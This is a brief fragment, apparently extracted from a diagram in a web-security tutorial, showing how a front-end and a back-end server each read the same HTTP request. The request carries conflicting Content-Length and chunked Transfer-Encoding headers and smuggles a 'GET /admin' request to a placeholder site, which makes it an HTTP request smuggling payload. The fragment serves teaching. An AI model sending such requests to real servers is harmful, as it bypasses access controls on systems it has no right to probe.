 Front-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X